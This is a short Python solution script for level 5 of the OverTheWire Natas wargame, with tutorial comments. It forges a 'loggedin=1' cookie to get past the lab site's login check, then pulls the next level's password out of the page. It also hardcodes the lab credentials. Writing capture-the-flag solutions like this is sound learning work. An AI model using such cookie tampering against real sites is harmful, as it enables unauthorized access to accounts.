 1 #!/bin/python3
2
3 import requests
4
5 import re
6
7 # just as with headers we can grab and set cookies
8 # too! Woot!
9 username = 'natas5'
10 password = 'Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD'
11
12 # check to see if cookies actually exist this goes after the response obv, it's just here
13 # for congruency...
14 #print(response.cookies)
15
16 # why yes there is, it's called loggedin
17 cookies = { "loggedin" : "1" }
18 # add it to the request with cookies=cookies
19
20 url = f'http://{username}.natas.labs.overthewire.org/'
21 # We can keep track of cookies with sessions, normal get requests won't keep track of them through multiple
22 # connections. Sessions keep a state we can pass to other request objects so we can maintain that state across
23 # multiple requests
24 session = requests.Session()
25 response = session.get(url, auth = (username,password), cookies = cookies)
26
27 # check session cookies
28 #print(session.cookies)
29
30 content = response.text
31 #print(content)
32 # here (.*)[<] means match until you get a left caret
33 print(re.findall('natas6 is (.*)[<]',content)[0])